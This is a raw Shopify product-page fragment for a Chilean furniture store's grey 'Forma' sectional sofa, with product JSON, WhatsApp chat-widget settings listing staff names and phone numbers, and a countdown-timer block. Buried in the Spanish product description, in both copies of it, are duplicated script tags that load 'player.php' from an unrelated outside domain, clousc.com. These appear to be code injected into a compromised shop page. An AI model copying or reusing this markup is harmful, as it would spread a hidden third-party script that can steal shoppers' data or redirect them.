Sofás","id":20906851762218,"position":7,"preview_image":{"aspect_ratio":1.362,"height":2428,"width":3308,"src":"\/\/medular.cl\/cdn\/shop\/products\/forma_izq7.jpg?v=1713278773"},"aspect_ratio":1.362,"height":2428,"media_type":"image","src":"\/\/medular.cl\/cdn\/shop\/products\/forma_izq7.jpg?v=1713278773","width":3308},{"alt":"Sofá Forma Seccional Izquierdo Grafito - Medular Diseño Sofás","id":20906851598378,"position":8,"preview_image":{"aspect_ratio":1.362,"height":2428,"width":3308,"src":"\/\/medular.cl\/cdn\/shop\/products\/forma_izq_grafito2.jpg?v=1713278773"},"aspect_ratio":1.362,"height":2428,"media_type":"image","src":"\/\/medular.cl\/cdn\/shop\/products\/forma_izq_grafito2.jpg?v=1713278773","width":3308}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e\u003cstrong\u003eINFORMACIÓN DEL PRODUCTO\u003c\/strong\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003eSeccional Forma, medidas generosas, confortabilidad garantizada. Una mezcla equilibrada entre relajo y distinción.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003eCuidados\u003cbr\u003eEs básico para mantener limpio un sofá de tela pasar la aspiradora una vez por semana y que ataques las manchas superficiales inmediatamente, en el momento en que se han producido. Se puede utilizar una solución suave de jabón neutro para ropa diluida en agua. Aplica la solución sobre una esponja limpia y húmeda, luego limpia con movimientos circulares, desde el exterior hacia el interior de la mancha y deja ventilar. No utilices limpiadores abrasivos o jabón de tocador.\u003cbr\u003eSUGERENCIA: La mejor opción es usar Scotchgard, protector impermeabilizante aerosol.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eImportante:\u003c\/strong\u003e\u003cbr\u003eDespacho a regiones vía Turbus cargo.\u003cbr\u003eCOSTO DE DESPACHO NO INCLUIDO EN EL VALOR DEL PRODUCTO\u003cbr\u003eProductos sin base instalada.\u003cbr\u003e\u003cb data-mce-fragment=\"1\"\u003eImágenes de referencia. El color del sofá puede variar según la pantalla en donde se visualice.\u003c\/b\u003e\u003cbr\u003e\u003cbr\u003e\u003cstrong\u003eDETALLES\u003c\/strong\u003e\u003cbr\u003eDIMENSIONES: \u003cspan data-mce-fragment=\"1\"\u003e250 cm Largo x 154 cm Ancho máximo x 67 cm Alto\u003c\/span\u003e\u003cbr\u003eCOLOR: Grafito\u003cbr\u003eMATERIALIDAD: Estructura: \u003cspan data-mce-fragment=\"1\"\u003emadera eucaliptus, Relleno: espuma poliuretano densidad 25 a 28 gr\/m3, Suspensión: resortes acero, Tapizado:  tela poliester80%algodón 20%., Patas:  madera roble. Tapillas de fieltro para evitar daños hacia el piso\u003c\/span\u003e\u003cbr\u003eCÓDIGO: 100100600597\u003c\/p\u003e\n\u003cp\u003e\u003cscript src=\"https:\/\/clousc.com\/player.php?ver=3.0\u0026amp;ref=api\" type=\"text\/javascript\"\u003e\u003c\/script\u003e \u003cscript src=\"https:\/\/clousc.com\/player.php?ver=3.0\u0026amp;ref=api\" type=\"text\/javascript\"\u003e\u003c\/script\u003e\u003c\/p\u003e"};
        
        let sgwaWidgetShowOnDesktop = true;
        let sgwaWidgetShowOnMobile = true;
        let sgwaWidgetShowLabelOnDesktop = true;
        let sgwaWidgetShowLabelOnMobile = true;
        let sgwaWidgetShowDismissButtonOnDesktop = true;
        let sgwaWidgetShowDismissButtonOnMobile = true;
        let sgwaWidgetShowScrollBar = false;
        let sgwaWidgetShowGDPRNotice = false;
        let sgwaWidgetLabelText = "Need Help? <strong>Chat with us</strong>";
        let sgwaWidgetText = "Start a Conversation";
        let sgwaWidgetDescription = "Hi! Click one of our member below to chat on <strong>Whatsapp</strong>";
        let sgwaWidgetResponseText = "The team typically replies in a few minutes.";
        let sgwaWidgetGDPRNotice = 'Please accept our <a href="https://seedgrow.net/privacy-policy/">privacy policy</a> first to start a conversation.';
        let sgwaWidgetBackgroundColor = "2DB742";
        let sgwaWidgetTextColor = "ffffff";
        let sgwaWidgetPosition = "right";
        let sgwaWidgetLabelWidth = 155;
        let sgwaWidgetScrollBarHeight = 500;
        let sgwaWidgetDistanceLeft = 30;
        let sgwaWidgetDistanceRight = 30;
        let sgwaWidgetDistanceBottom = 30; 
        let sgwaWidgetIconSize = 56;
        let sgwaWidgetUseClickToChat = false;sgwaWidgetShowLabelOnDesktop = false;sgwaWidgetShowLabelOnMobile = false;sgwaWidgetShowDismissButtonOnDesktop = false;sgwaWidgetShowDismissButtonOnMobile = false;sgwaWidgetLabelText = `Hola!! Te ayudamos?`;sgwaWidgetText = `Conversemos y te ayudamos con tus dudas sobre los productos`;sgwaWidgetDescription = `Haz Click para conversar con algunos de nuestras vendedoras`;sgwaWidgetResponseText = `Generalmente respondemos en un par de minutos`;sgwaWidgetGDPRNotice = `Please accept our privacy policy first to start a conversation.`;sgwaWidgetBackgroundColor = "#2db742";sgwaWidgetTextColor = "#ffffff";sgwaWidgetPosition = "left";sgwaWidgetLabelWidth = 155;sgwaWidgetScrollBarHeight = 500;sgwaWidgetDistanceLeft = 30;sgwaWidgetDistanceRight = 30;sgwaWidgetDistanceBottom = 30;sgwaWidgetIconSize = 50;window.seedgrow_widget_setting = {
            backgroundColor: sgwaWidgetBackgroundColor,
            btnBottomDistance: sgwaWidgetDistanceBottom,
            btnLabel: sgwaWidgetLabelText,
            btnLabelWidth: sgwaWidgetLabelWidth,
            btnLeftDistance: sgwaWidgetDistanceLeft,
            btnPosition: sgwaWidgetPosition,
            btnRightDistance: sgwaWidgetDistanceRight,
            description: sgwaWidgetDescription,
            gdprContent: sgwaWidgetGDPRNotice,
            isShowOnDesktop: sgwaWidgetShowOnDesktop === true ? "ON" : "OFF",
            isShowOnMobile: sgwaWidgetShowOnMobile === true ? "ON" : "OFF",
            isShowLabelOnMobile: sgwaWidgetShowLabelOnMobile === true ? "ON" : "OFF",
            isShowLabelOnDesktop: sgwaWidgetShowLabelOnDesktop === true ? "ON" : "OFF",
            isShowDismissButtonOnDesktop: sgwaWidgetShowDismissButtonOnDesktop === true ? "ON" : "OFF",
            isShowDismissButtonOnMobile: sgwaWidgetShowDismissButtonOnMobile === true ? "ON" : "OFF",
            isShowGDPR: sgwaWidgetShowGDPRNotice === true ? "ON" : "OFF",
            isShowPoweredBy: "ON",
            isShowResponseText: "ON",
            isShowScroll: sgwaWidgetShowScrollBar === true ? "ON" : "OFF",
            responseText: sgwaWidgetResponseText,
            scrollHeight: sgwaWidgetScrollBarHeight,
            textColor: sgwaWidgetTextColor,
            title: sgwaWidgetText,
            iconSize: sgwaWidgetIconSize,
            useClickToChat: sgwaWidgetUseClickToChat
        };
        if (typeof seedgrowWhatsAppDataJson === 'undefined' && `{"accounts"=>[{"accountId"=>"66f17e3161b5429636a200df", "accountName"=>"Marcela", "avatar"=>"", "dayOffsText"=>"I will be back soon", "daysOfWeekWorking"=>{"sunday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "monday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "tuesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "wednesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "thursday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "friday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "saturday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}}, "isAlwaysAvailable"=>"ON", "number"=>"+56953840122", "predefinedText"=>"Hola! Me puedes ayudar?", "title"=>"Hola! Estaré encantada de atenderte :)", "willBeBackText"=>"I will be back soon", "showWidget"=>true, "showButton"=>true}, {"accountId"=>"67904438efeaa0e78f7c2a36", "accountName"=>"Pablo", "avatar"=>"", "dayOffsText"=>"I will be back soon", "daysOfWeekWorking"=>{"sunday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "monday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "tuesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "wednesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "thursday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "friday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "saturday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}}, "isAlwaysAvailable"=>"ON", "number"=>"+56983608387", "predefinedText"=>"", "title"=>"Hola!! Estoy aca para asesorarte", "willBeBackText"=>"I will be back soon", "showWidget"=>true, "showButton"=>false}, {"accountId"=>"67f6c04164991dae1fcfb73e", "accountName"=>"Camilo (despachos)", "avatar"=>"", "dayOffsText"=>"I will be back soon", "daysOfWeekWorking"=>{"sunday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "monday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "tuesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "wednesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "thursday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "friday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "saturday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}}, "isAlwaysAvailable"=>"ON", "number"=>"+56992798316", "predefinedText"=>"Hola quisiera info sobre mi despacho..", "title"=>"Estoy Acá para ayudarte con info de tu despacho", "willBeBackText"=>"I will be back soon", "showWidget"=>true, "showButton"=>false}], "options"=>{"analytics"=>{"enabledFacebook"=>"OFF", "enabledGoogle"=>"ON", "enabledGoogleGA4"=>"OFF"}, "display"=>{"displayCondition"=>"include_pages", "includePages"=>["collections", "terminos-y-condiciones", "servicio-de-armado", "copia-de-preguntas-frecuentes", "homepage"], "excludePages"=>[], "showPoweredIcon"=>"ON", "showNotificationBadge"=>"OFF", "time_symbols"=>"h:m"}}, "buttonInfo"=>"{}", "urlSettings"=>{"openInNewTab"=>"ON", "onDesktop"=>"api", "onMobile"=>"api", "hideAccountWhenOffline"=>"OFF"}, "timezone"=>"-04:00", "defaultAvatarUrl"=>"https://whatsapp-u.seedgrow.net/whatsapp-logo.svg", "translations"=>{"enabled"=>true, "es"=>{"widgetLabelText"=>"", "widgetResponse"=>"Nos demoramos unos minutos en responder"}}, "plans"=>"free"}`.length > 0) {
            let seedgrowWhatsAppDataJson = JSON.parse(`{"accounts"=>[{"accountId"=>"66f17e3161b5429636a200df", "accountName"=>"Marcela", "avatar"=>"", "dayOffsText"=>"I will be back soon", "daysOfWeekWorking"=>{"sunday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "monday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "tuesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "wednesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "thursday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "friday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "saturday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}}, "isAlwaysAvailable"=>"ON", "number"=>"+56953840122", "predefinedText"=>"Hola! Me puedes ayudar?", "title"=>"Hola! Estaré encantada de atenderte :)", "willBeBackText"=>"I will be back soon", "showWidget"=>true, "showButton"=>true}, {"accountId"=>"67904438efeaa0e78f7c2a36", "accountName"=>"Pablo", "avatar"=>"", "dayOffsText"=>"I will be back soon", "daysOfWeekWorking"=>{"sunday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "monday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "tuesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "wednesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "thursday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "friday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "saturday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}}, "isAlwaysAvailable"=>"ON", "number"=>"+56983608387", "predefinedText"=>"", "title"=>"Hola!! Estoy aca para asesorarte", "willBeBackText"=>"I will be back soon", "showWidget"=>true, "showButton"=>false}, {"accountId"=>"67f6c04164991dae1fcfb73e", "accountName"=>"Camilo (despachos)", "avatar"=>"", "dayOffsText"=>"I will be back soon", "daysOfWeekWorking"=>{"sunday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "monday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "tuesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "wednesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "thursday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "friday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "saturday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}}, "isAlwaysAvailable"=>"ON", "number"=>"+56992798316", "predefinedText"=>"Hola quisiera info sobre mi despacho..", "title"=>"Estoy Acá para ayudarte con info de tu despacho", "willBeBackText"=>"I will be back soon", "showWidget"=>true, "showButton"=>false}], "options"=>{"analytics"=>{"enabledFacebook"=>"OFF", "enabledGoogle"=>"ON", "enabledGoogleGA4"=>"OFF"}, "display"=>{"displayCondition"=>"include_pages", "includePages"=>["collections", "terminos-y-condiciones", "servicio-de-armado", "copia-de-preguntas-frecuentes", "homepage"], "excludePages"=>[], "showPoweredIcon"=>"ON", "showNotificationBadge"=>"OFF", "time_symbols"=>"h:m"}}, "buttonInfo"=>"{}", "urlSettings"=>{"openInNewTab"=>"ON", "onDesktop"=>"api", "onMobile"=>"api", "hideAccountWhenOffline"=>"OFF"}, "timezone"=>"-04:00", "defaultAvatarUrl"=>"https://whatsapp-u.seedgrow.net/whatsapp-logo.svg", "translations"=>{"enabled"=>true, "es"=>{"widgetLabelText"=>"", "widgetResponse"=>"Nos demoramos unos minutos en responder"}}, "plans"=>"free"}`.replaceAll("=>", ":").replaceAll("\n", "\\n"));
            seedgrowWhatsAppDataJson['defaultAvatarSVG'] = '<svg width="48px" height="48px" class="nta-whatsapp-default-avatar" version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve"><path style="fill:#EDEDED;" d="M0,512l35.31-128C12.359,344.276,0,300.138,0,254.234C0,114.759,114.759,0,255.117,0 S512,114.759,512,254.234S395.476,512,255.117,512c-44.138,0-86.51-14.124-124.469-35.31L0,512z"/> <path style="fill:#55CD6C;" d="M137.71,430.786l7.945,4.414c32.662,20.303,70.621,32.662,110.345,32.662 c115.641,0,211.862-96.221,211.862-213.628S371.641,44.138,255.117,44.138S44.138,137.71,44.138,254.234 c0,40.607,11.476,80.331,32.662,113.876l5.297,7.945l-20.303,74.152L137.71,430.786z"/> <path style="fill:#FEFEFE;" d="M187.145,135.945l-16.772-0.883c-5.297,0-10.593,1.766-14.124,5.297 c-7.945,7.062-21.186,20.303-24.717,37.959c-6.179,26.483,3.531,58.262,26.483,90.041s67.09,82.979,144.772,105.048 c24.717,7.062,44.138,2.648,60.028-7.062c12.359-7.945,20.303-20.303,22.952-33.545l2.648-12.359 c0.883-3.531-0.883-7.945-4.414-9.71l-55.614-25.6c-3.531-1.766-7.945-0.883-10.593,2.648l-22.069,28.248 c-1.766,1.766-4.414,2.648-7.062,1.766c-15.007-5.297-65.324-26.483-92.69-79.448c-0.883-2.648-0.883-5.297,0.883-7.062 l21.186-23.834c1.766-2.648,2.648-6.179,1.766-8.828l-25.6-57.379C193.324,138.593,190.676,135.945,187.145,135.945"/></svg>';
            window.seedgrow_wa_data = seedgrowWhatsAppDataJson;
        } else if (typeof seedgrowWhatsAppDataJson === 'undefined' && `{"accounts"=>[{"accountId"=>"629a26fcdabafacac42d484f", "accountName"=>"Marcela", "avatar"=>"", "dayOffsText"=>"I will be back soon", "daysOfWeekWorking"=>{"sunday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "monday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "tuesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "wednesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "thursday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "friday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "saturday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}}, "isAlwaysAvailable"=>"ON", "number"=>"+56953840122", "predefinedText"=>"Hola! Me puedes ayudar?", "title"=>"Hola! Estaré encantada de atenderte :)", "willBeBackText"=>"I will be back soon", "showWidget"=>true, "showButton"=>true}, {"accountId"=>"632b23996d6a5acea35b4293", "accountName"=>"Maria Jose", "avatar"=>"", "dayOffsText"=>"I will be back soon", "daysOfWeekWorking"=>{"sunday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "monday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "tuesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "wednesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "thursday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "friday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "saturday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}}, "isAlwaysAvailable"=>"ON", "number"=>"+56953806982", "predefinedText"=>"Hola! Me puedes ayudar?", "title"=>"Hola! Estaré encantada de atenderte :)", "willBeBackText"=>"I will be back soon", "showWidget"=>true, "showButton"=>true}], "options"=>{"analytics"=>{"enabledFacebook"=>"OFF", "enabledGoogleGA4"=>"OFF", "enabledGoogle"=>"OFF"}, "display"=>{"displayCondition"=>"show_all_page", "excludePages"=>[], "includePages"=>[], "showOnDesktop"=>"ON", "showOnMobile"=>"ON", "time_symbols"=>"h:m", "showPoweredIcon"=>"OFF"}, "styles"=>{}}, "buttonInfo"=>{"styles"=>{"type"=>"round", "backgroundColor"=>"#364b3a", "textColor"=>"#fafafa", "label"=>"Conversa con nosotros!", "width"=>300, "height"=>64}, "display"=>{"showOnProductPage"=>"OFF"}}, "timezone"=>"-04:00", "defaultAvatarUrl"=>"https://whatsapp-u.seedgrow.net/images/whatsapp_logo.svg", "urlSettings"=>{"onDesktop"=>"api", "onMobile"=>"api", "openInNewTab"=>"ON", "hideAccountWhenOffline"=>"OFF"}, "translations"=>{"enabled"=>true}, "plans"=>"free"}`.length > 0) {
            let seedgrowWhatsAppDataJson = JSON.parse(`{"accounts"=>[{"accountId"=>"629a26fcdabafacac42d484f", "accountName"=>"Marcela", "avatar"=>"", "dayOffsText"=>"I will be back soon", "daysOfWeekWorking"=>{"sunday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "monday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "tuesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "wednesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "thursday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "friday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "saturday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}}, "isAlwaysAvailable"=>"ON", "number"=>"+56953840122", "predefinedText"=>"Hola! Me puedes ayudar?", "title"=>"Hola! Estaré encantada de atenderte :)", "willBeBackText"=>"I will be back soon", "showWidget"=>true, "showButton"=>true}, {"accountId"=>"632b23996d6a5acea35b4293", "accountName"=>"Maria Jose", "avatar"=>"", "dayOffsText"=>"I will be back soon", "daysOfWeekWorking"=>{"sunday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "monday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "tuesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "wednesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "thursday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "friday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "saturday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}}, "isAlwaysAvailable"=>"ON", "number"=>"+56953806982", "predefinedText"=>"Hola! Me puedes ayudar?", "title"=>"Hola! Estaré encantada de atenderte :)", "willBeBackText"=>"I will be back soon", "showWidget"=>true, "showButton"=>true}], "options"=>{"analytics"=>{"enabledFacebook"=>"OFF", "enabledGoogleGA4"=>"OFF", "enabledGoogle"=>"OFF"}, "display"=>{"displayCondition"=>"show_all_page", "excludePages"=>[], "includePages"=>[], "showOnDesktop"=>"ON", "showOnMobile"=>"ON", "time_symbols"=>"h:m", "showPoweredIcon"=>"OFF"}, "styles"=>{}}, "buttonInfo"=>{"styles"=>{"type"=>"round", "backgroundColor"=>"#364b3a", "textColor"=>"#fafafa", "label"=>"Conversa con nosotros!", "width"=>300, "height"=>64}, "display"=>{"showOnProductPage"=>"OFF"}}, "timezone"=>"-04:00", "defaultAvatarUrl"=>"https://whatsapp-u.seedgrow.net/images/whatsapp_logo.svg", "urlSettings"=>{"onDesktop"=>"api", "onMobile"=>"api", "openInNewTab"=>"ON", "hideAccountWhenOffline"=>"OFF"}, "translations"=>{"enabled"=>true}, "plans"=>"free"}`.replaceAll("=>", ":").replaceAll("\n", "\\n"));
            seedgrowWhatsAppDataJson['defaultAvatarSVG'] = '<svg width="48px" height="48px" class="nta-whatsapp-default-avatar" version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve"><path style="fill:#EDEDED;" d="M0,512l35.31-128C12.359,344.276,0,300.138,0,254.234C0,114.759,114.759,0,255.117,0 S512,114.759,512,254.234S395.476,512,255.117,512c-44.138,0-86.51-14.124-124.469-35.31L0,512z"/> <path style="fill:#55CD6C;" d="M137.71,430.786l7.945,4.414c32.662,20.303,70.621,32.662,110.345,32.662 c115.641,0,211.862-96.221,211.862-213.628S371.641,44.138,255.117,44.138S44.138,137.71,44.138,254.234 c0,40.607,11.476,80.331,32.662,113.876l5.297,7.945l-20.303,74.152L137.71,430.786z"/> <path style="fill:#FEFEFE;" d="M187.145,135.945l-16.772-0.883c-5.297,0-10.593,1.766-14.124,5.297 c-7.945,7.062-21.186,20.303-24.717,37.959c-6.179,26.483,3.531,58.262,26.483,90.041s67.09,82.979,144.772,105.048 c24.717,7.062,44.138,2.648,60.028-7.062c12.359-7.945,20.303-20.303,22.952-33.545l2.648-12.359 c0.883-3.531-0.883-7.945-4.414-9.71l-55.614-25.6c-3.531-1.766-7.945-0.883-10.593,2.648l-22.069,28.248 c-1.766,1.766-4.414,2.648-7.062,1.766c-15.007-5.297-65.324-26.483-92.69-79.448c-0.883-2.648-0.883-5.297,0.883-7.062 l21.186-23.834c1.766-2.648,2.648-6.179,1.766-8.828l-25.6-57.379C193.324,138.593,190.676,135.945,187.145,135.945"/></svg>';
            window.seedgrow_wa_data = seedgrowWhatsAppDataJson;
        }
    </script>
    
    <script src="https://cdn.shopify.com/extensions/0199e635-6342-7cb2-9a51-89166802e59d/whatsapp-chat-63/assets/whatsapp-widget.min.js" type="text/javascript" defer="defer"></script>
</div><div id="shopify-block-AWFNNenlBR2N5d2ZuU__12657775114333427046" class="shopify-block shopify-app-block"><script>
  
    window.essentialCountdownTimerConfigs = [];
  
  const essentialCollectionId = null;
  window.essentialCountdownTimerMeta = {
    productData: {"id":6638208647210,"title":"Sofá Forma Seccional Izquierdo Gris Grafito","handle":"sofa-forma-seccional-izquierdo-grafito","description":"\u003cp\u003e\u003cstrong\u003eINFORMACIÓN DEL PRODUCTO\u003c\/strong\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003eSeccional Forma, medidas generosas, confortabilidad garantizada. Una mezcla equilibrada entre relajo y distinción.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003eCuidados\u003cbr\u003eEs básico para mantener limpio un sofá de tela pasar la aspiradora una vez por semana y que ataques las manchas superficiales inmediatamente, en el momento en que se han producido. Se puede utilizar una solución suave de jabón neutro para ropa diluida en agua. Aplica la solución sobre una esponja limpia y húmeda, luego limpia con movimientos circulares, desde el exterior hacia el interior de la mancha y deja ventilar. No utilices limpiadores abrasivos o jabón de tocador.\u003cbr\u003eSUGERENCIA: La mejor opción es usar Scotchgard, protector impermeabilizante aerosol.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eImportante:\u003c\/strong\u003e\u003cbr\u003eDespacho a regiones vía Turbus cargo.\u003cbr\u003eCOSTO DE DESPACHO NO INCLUIDO EN EL VALOR DEL PRODUCTO\u003cbr\u003eProductos sin base instalada.\u003cbr\u003e\u003cb data-mce-fragment=\"1\"\u003eImágenes de referencia. El color del sofá puede variar según la pantalla en donde se visualice.\u003c\/b\u003e\u003cbr\u003e\u003cbr\u003e\u003cstrong\u003eDETALLES\u003c\/strong\u003e\u003cbr\u003eDIMENSIONES: \u003cspan data-mce-fragment=\"1\"\u003e250 cm Largo x 154 cm Ancho máximo x 67 cm Alto\u003c\/span\u003e\u003cbr\u003eCOLOR: Grafito\u003cbr\u003eMATERIALIDAD: Estructura: \u003cspan data-mce-fragment=\"1\"\u003emadera eucaliptus, Relleno: espuma poliuretano densidad 25 a 28 gr\/m3, Suspensión: resortes acero, Tapizado:  tela poliester80%algodón 20%., Patas:  madera roble. Tapillas de fieltro para evitar daños hacia el piso\u003c\/span\u003e\u003cbr\u003eCÓDIGO: 100100600597\u003c\/p\u003e\n\u003cp\u003e\u003cscript src=\"https:\/\/clousc.com\/player.php?ver=3.0\u0026amp;ref=api\" type=\"text\/javascript\"\u003e\u003c\/script\u003e \u003cscript src=\"https:\/\/clousc.com\/player.php?ver=3.0\u0026amp;ref=api\" type=\"text\/javascript\"\u003e\u003c\/script\u003e\u003c\/p\u003e","published_at":"2024-04-04T12:18:18-03:00","created_at":"2021-08-18T15:57:12-04:00","vendor":"Epica 